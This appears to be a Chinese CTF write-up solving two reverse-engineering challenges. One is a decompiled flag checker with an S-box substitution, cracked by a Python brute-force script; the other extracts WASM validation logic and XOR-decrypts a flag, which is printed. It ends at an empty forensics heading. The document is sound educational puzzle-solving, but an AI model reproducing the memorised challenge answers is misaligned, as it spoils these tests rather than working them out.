
题如其名
~~~///(^v^)\\\~~~
Reverse
hardtest
找到start然后反编译保存下来:
#include <defs.h>
__int64 (**init_proc())(void);
void sub_1020();
void sub_1030();
void sub_1040();
void sub_1050();
void sub_1060();
void sub_1070();
void sub_1080();
void sub_1090();
void sub_10A0();
void sub_10B0();
void sub_10C0();
void sub_10D0();
void sub_10E0();
void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void));
void *sub_11F0();
__int64 sub_1220(void); // weak
void *sub_1260();
__int64 sub_12A0();
__int64 __fastcall sub_12A9(unsigned __int8 a1, char a2);
__int64 __fastcall sub_12DE(unsigned __int8 a1, char a2);
__int64 __fastcall sub_1313(unsigned __int8 a1);
__int64 __fastcall sub_13E1(char a1);
__int64 __fastcall sub_1492(const char *a1, __int64 a2);
void fini(void); // idb
void term_proc();
_UNKNOWN main;
_UNKNOWN init;
unsigned __int8 byte_2020[256] =
{
  99u,
  124u,
  119u,
  123u,
  242u,
  107u,
  111u,
  197u,
  48u,
  1u,
  103u,
  43u,
  254u,
  215u,
  171u,
  118u,
  202u,
  130u,
  201u,
  125u,
  250u,
  89u,
  71u,
  240u,
  173u,
  212u,
  162u,
  175u,
  156u,
  164u,
  114u,
  192u,
  183u,
  253u,
  147u,
  38u,
  54u,
  63u,
  247u,
  204u,
  52u,
  165u,
  229u,
  241u,
  113u,
  216u,
  49u,
  21u,
  4u,
  199u,
  35u,
  195u,
  24u,
  150u,
  5u,
  154u,
  7u,
  18u,
  128u,
  226u,
  235u,
  39u,
  178u,
  117u,
  9u,
  131u,
  44u,
  26u,
  27u,
  110u,
  90u,
  160u,
  82u,
  59u,
  214u,
  179u,
  41u,
  227u,
  47u,
  132u,
  83u,
  209u,
  0u,
  237u,
  32u,
  252u,
  177u,
  91u,
  106u,
  203u,
  190u,
  57u,
  74u,
  76u,
  88u,
  207u,
  208u,
  239u,
  170u,
  251u,
  67u,
  77u,
  51u,
  133u,
  69u,
  249u,
  2u,
  127u,
  80u,
  60u,
  159u,
  168u,
  81u,
  163u,
  64u,
  143u,
  146u,
  157u,
  56u,
  245u,
  188u,
  182u,
  218u,
  33u,
  16u,
  255u,
  243u,
  210u,
  205u,
  12u,
  19u,
  236u,
  95u,
  151u,
  68u,
  23u,
  196u,
  167u,
  126u,
  61u,
  100u,
  93u,
  25u,
  115u,
  96u,
  129u,
  79u,
  220u,
  34u,
  42u,
  144u,
  136u,
  70u,
  238u,
  184u,
  20u,
  222u,
  94u,
  11u,
  219u,
  224u,
  50u,
  58u,
  10u,
  73u,
  6u,
  36u,
  92u,
  194u,
  211u,
  172u,
  98u,
  145u,
  149u,
  228u,
  121u,
  231u,
  200u,
  55u,
  109u,
  141u,
  213u,
  78u,
  169u,
  108u,
  86u,
  244u,
  234u,
  101u,
  122u,
  174u,
  8u,
  186u,
  120u,
  37u,
  46u,
  28u,
  166u,
  180u,
  198u,
  232u,
  221u,
  116u,
  31u,
  75u,
  189u,
  139u,
  138u,
  112u,
  62u,
  181u,
  102u,
  72u,
  3u,
  246u,
  14u,
  97u,
  53u,
  87u,
  185u,
  134u,
  193u,
  29u,
  158u,
  225u,
  248u,
  152u,
  17u,
  105u,
  217u,
  142u,
  148u,
  155u,
  30u,
  135u,
  233u,
  206u,
  85u,
  40u,
  223u,
  140u,
  161u,
  137u,
  13u,
  191u,
  230u,
  66u,
  104u,
  65u,
  153u,
  45u,
  15u,
  176u,
  84u,
  187u,
  22u
}; // weak
_BYTE byte_2120[24] =
{
  -105,
  -43,
  96,
  67,
  -76,
  16,
  67,
  115,
  15,
  -38,
  67,
  -51,
  -45,
  -24,
  115,
  74,
  -108,
  -61,
  -51,
  113,
  -67,
  -36,
  -105,
  26
}; // weak
__int64 (__fastcall *off_3D60)() = &sub_12A0; // weak
__int64 (__fastcall *off_3D68)() = &sub_1260; // weak
void *off_4008 = &off_4008; // idb
_UNKNOWN unk_4010; // weak
FILE *stdout; // idb
FILE *stdin; // idb
FILE *stderr; // idb
char byte_4048; // weak
__int64 (**init_proc())(void)
{
  __int64 (**result)(void); // rax

  result = &_gmon_start__;
  if ( &_gmon_start__ )
    return (__int64 (**)(void))_gmon_start__();
  return result;
}
void sub_1020()
{
  JUMPOUT(0LL);
}
void sub_1030()
{
  sub_1020();
}

void sub_1040()
{
  sub_1020();
}

void sub_1050()
{
  sub_1020();
}

void sub_1060()
{
  sub_1020();
}

void sub_1070()
{
  sub_1020();
}

void sub_1080()
{
  sub_1020();
}

void sub_1090()
{
  sub_1020();
}

void sub_10A0()
{
  sub_1020();
}

void sub_10B0()
{
  sub_1020();
}

void sub_10C0()
{
  sub_1020();
}

void sub_10D0()
{
  sub_1020();
}

void sub_10E0()
{
  sub_1020();
}

void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void))
{
  __int64 v3; // rax
  int v4; // esi
  __int64 v5; // [rsp-8h] [rbp-8h] BYREF
  char *retaddr; // [rsp+0h] [rbp+0h] BYREF

  v4 = v5;
  v5 = v3;
  _libc_start_main((int (__fastcall *)(int, char **, char **))main, v4, &retaddr, (void (*)(void))init, fini, a3, &v5);
  __halt();
}
void *sub_11F0()
{
  return &unk_4010;
}

__int64 sub_1220()
{
  return 0LL;
}

void *sub_1260()
{
  void *result; // rax

  if ( !byte_4048 )
  {
    if ( &__cxa_finalize )
      _cxa_finalize(off_4008);
    result = sub_11F0();
    byte_4048 = 1;
  }
  return result;
}

__int64 sub_12A0()
{
  return sub_1220();
}

__int64 __fastcall sub_12A9(unsigned __int8 a1, char a2)
{
  return (a1 << a2) | (unsigned int)((int)a1 >> (8 - a2));
}

__int64 __fastcall sub_12DE(unsigned __int8 a1, char a2)
{
  return ((int)a1 >> a2) | (a1 << (8 - a2));
}

__int64 __fastcall sub_1313(unsigned __int8 a1)
{
  unsigned __int16 v2; // [rsp+Eh] [rbp-6h]
  unsigned __int16 v3; // [rsp+10h] [rbp-4h]
  unsigned __int16 v4; // [rsp+12h] [rbp-2h]

  if ( !a1 )
    return 0LL;
  v2 = 1;
  v3 = 255;
  v4 = a1;
  while ( v3 )
  {
    if ( (v3 & 1) != 0 )
      v2 = v4 * v2 % 257;
    v4 = v4 * v4 % 257;
    v3 >>= 1;
  }
  return v2;
}

__int64 __fastcall sub_13E1(char a1)
{
  unsigned __int8 v1; // al
  unsigned __int8 v3; // [rsp+15h] [rbp-3h]

  v1 = sub_12A9(a1 ^ 0x5Au, 3);
  v3 = sub_1313((16 * ((3 * (v1 >> 4)) & 0xF)) | (5 * (v1 & 0xF)) & 0xFu);
  return byte_2020[(unsigned __int8)sub_12DE(v3, 2)];
}

__int64 __fastcall sub_1492(const char *a1, __int64 a2)
{
  __int64 result; // rax
  signed int i; // [rsp+14h] [rbp-1Ch]
  int v4; // [rsp+18h] [rbp-18h]

  v4 = strlen(a1);
  for ( i = 0; ; ++i )
  {
    result = (unsigned int)i;
    if ( i >= v4 )
      break;
    *(_BYTE *)(i + a2) = sub_12A9(a1[i], (unsigned __int8)(i % 7) + 1);
  }
  return result;
}

//----- (0000000000001531) ----------------------------------------------------
__int64 __fastcall main(int a1, char **a2, char **a3)
{
  unsigned int v3; // eax
  unsigned __int64 v5; // rax
  void *v6; // rsp
  unsigned __int64 v7; // rax
  void *v8; // rsp
  char v9; // al
  __int64 v10[4]; // [rsp+8h] [rbp-F0h] BYREF
  char v11; // [rsp+29h] [rbp-CFh] BYREF
  char v12; // [rsp+2Ah] [rbp-CEh]
  char v13; // [rsp+2Bh] [rbp-CDh]
  int j; // [rsp+2Ch] [rbp-CCh]
  int i; // [rsp+30h] [rbp-C8h]
  int v16; // [rsp+34h] [rbp-C4h]
  __int64 v17; // [rsp+38h] [rbp-C0h]
  __int64 *v18; // [rsp+40h] [rbp-B8h]
  __int64 v19; // [rsp+48h] [rbp-B0h]
  __int64 *v20; // [rsp+50h] [rbp-A8h]
  char s[104]; // [rsp+58h] [rbp-A0h] BYREF
  unsigned __int64 v22; // [rsp+C0h] [rbp-38h]

  v22 = __readfsqword(0x28u);
  setbuf(stdin, 0LL);
  setbuf(stdout, 0LL);
  setbuf(stderr, 0LL);
  v3 = time(0LL);
  srand(v3);
  v13 = rand() % 255 + 1;
  printf("input your number(1-255): ");
  if ( (unsigned int)__isoc99_scanf("%d", &v11) == 1 && v13 == v11 )
  {
    while ( getchar() != 10 )
      ;
    printf("flag: ");
    fgets(s, 100, stdin);
    s[strcspn(s, "\n")] = 0;
    v16 = strlen(s);
    v17 = v16 - 1LL;
    v10[2] = v16;
    v10[3] = 0LL;
    v10[0] = v16;
    v10[1] = 0LL;
    v5 = 16 * ((v16 + 15LL) / 0x10uLL);
    while ( v10 != (__int64 *)((char *)v10 - (v5 & 0xFFFFFFFFFFFFF000LL)) )
      ;
    v6 = alloca(v5 & 0xFFF);
    if ( (v5 & 0xFFF) != 0 )
      *(__int64 *)((char *)&v10[-1] + (v5 & 0xFFF)) = *(__int64 *)((char *)&v10[-1] + (v5 & 0xFFF));
    v18 = v10;
    sub_1492(s, (__int64)v10);
    v19 = v16 - 1LL;
    v7 = 16 * ((v16 + 15LL) / 0x10uLL);
    while ( v10 != (__int64 *)((char *)v10 - (v7 & 0xFFFFFFFFFFFFF000LL)) )
      ;
    v8 = alloca(v7 & 0xFFF);
    if ( (v7 & 0xFFF) != 0 )
      *(__int64 *)((char *)&v10[-1] + (v7 & 0xFFF)) = *(__int64 *)((char *)&v10[-1] + (v7 & 0xFFF));
    v20 = v10;
    for ( i = 0; i < v16; ++i )
    {
      v9 = sub_13E1(*((_BYTE *)v18 + i));
      *((_BYTE *)v20 + i) = v9;
    }
    v12 = 1;
    for ( j = 0; j < v16; ++j )
    {
      if ( *((_BYTE *)v20 + j) != byte_2120[j] )
      {
        v12 = 0;
        break;
      }
    }
    if ( v12 )
      puts("right");
    return 0LL;
  }
  else
  {
    puts("error");
    return 1LL;
  }
}
void __fastcall init(unsigned int a1, __int64 a2, __int64 a3)
{
  signed __int64 v4; // rbp
  __int64 i; // rbx

  init_proc();
  v4 = &off_3D68 - &off_3D60;
  if ( v4 )
  {
    for ( i = 0LL; i != v4; ++i )
      ((void (__fastcall *)(_QWORD, __int64, __int64))*(&off_3D60 + i))(a1, a2, a3);
  }
}
void fini(void)
{
  ;
}
void term_proc()
{
  ;
}- 验证随机数
程序生成一个随机数v13 = rand() % 255 + 1,要求用户输入的数和它一样,否则直接退出。这其实只是 反调试/防猜测的小障碍,不影响核心逻辑。 - 读入字符串(flag 候选)
用户输入 flag,程序读进缓冲区s,并保存长度v16。 -
双重变换 + 校验
- 首先调用
sub_1492 对输入做按位循环左移:
对第i 个字符,左移((i % 7) + 1) 位。 - 然后逐字节调用
sub_13E1,做更复杂的代换。 - 结果必须和内置数组
byte_2120 完全相同,才输出"right"。
- 首先调用
sub_13E1 的核心逻辑对单个字节的处理步骤:
- 异或固定常数 0x5A。
x ^ 0x5A - 循环左移 3 位。
ROL(..., 3) -
拆成高低 4 位,做线性组合:
高4位 = (高4位 * 3) mod 16 低4位 = (低4位 * 5) mod 16 - 模 257 下求逆元(如果输入为 0 特判 0)。
inv = (t ^ -1) mod 257 - 循环右移 2 位,再作为索引查表
byte_2020,得到最终输出字节。
也就是说,这里实际上是:
字节 → 非线性变换(XOR, ROL, nibble 运算, 求逆元) → 查表替换。
内置的目标数组(byte_2120)是长度 24 的字节序列:
[-105, -43, 96, 67, -76, 16, 67, 115,
  15, -38, 67, -51, -45, -24, 115, 74,
 -108, -61, -51, 113, -67, -36, -105, 26]
因为是 _BYTE 类型,反编译时显示为负数,其实对应 无符号 8 位整数(加上 256 还原)。
solve.py:
byte_2020 = [
    99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,
    202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,
    183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,
    4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,
    9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,
    83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,
    208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,
    81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,
    205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,
    96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,
    224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,
    231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,
    186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,
    112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,
    225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,
    140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22
]

byte_2120 = [
    -105, -43, 96, 67, -76, 16, 67, 115, 15, -38, 67, -51,
    -45, -24, 115, 74, -108, -61, -51, 113, -67, -36, -105, 26
]

byte_2120 = [(x + 256) % 256 for x in byte_2120]

def rol(x, n):
    return ((x << n) | (x >> (8 - n))) & 0xFF

def ror(x, n):
    return ((x >> n) | (x << (8 - n))) & 0xFF

def modinv(a, m):
    if a == 0:
        return 0
    t, newt = 0, 1
    r, newr = m, a
    while newr != 0:
        q = r // newr
        t, newt = newt, t - q * newt
        r, newr = newr, r - q * newr
    if r > 1:
        return 0
    if t < 0:
        t += m
    return t

def sub_13E1(a1):
    v1 = rol(a1 ^ 0x5A, 3)
    t = ((3 * (v1 >> 4)) & 0xF) << 4 | ((5 * (v1 & 0xF)) & 0xF)
    v3 = modinv(t, 257) & 0xFF
    return byte_2020[ror(v3, 2)]

def reverse():
    result = []
    for idx, target in enumerate(byte_2120):
        found = None
        for c in range(32, 127):
            rotated = rol(c, (idx % 7) + 1)
            if sub_13E1(rotated) == target:
                found = chr(c)
                break
        if not found:
            raise ValueError(f"cannot solve index {idx}")
        result.append(found)
    return "".join(result)

if __name__ == "__main__":
    flag = reverse()
    print("Recovered flag:", flag)

minigame
先还原出原本的文件:


在app-service.js里面:

发现真正的校验逻辑在 WASM (utils/validator.js)
-
_validateString(ptr) 就是最终判断输入是否合法的函数。
https://webassembly.github.io/wabt/demo/wasm2wat/
导入validator.wasm后自动解析





解密即可:
def decrypt():
    data = [
        0xff, 0xf5, 0xf8, 0xfe, 0xe2, 0xff, 0xf8, 0xfc,
        0xa9, 0xfb, 0xab, 0xae, 0xfa, 0xad, 0xac, 0xa8,
        0xfa, 0xae, 0xab, 0xa1, 0xa1, 0xaf, 0xae, 0xf8,
        0xac, 0xaf, 0xae, 0xfc, 0xa1, 0xfa, 0xa8, 0xfb,
        0xfb, 0xad, 0xfc, 0xac, 0xaa, 0xe4
    ]

    key = 0x99

    result = ''.join(chr(b ^ key) for b in data)
    return result

if __name__ == "__main__":
    flag = decrypt()
    print(flag)
# flag{fae0b27c451c728867a567e8c1bb4e53}
forensic
bademail
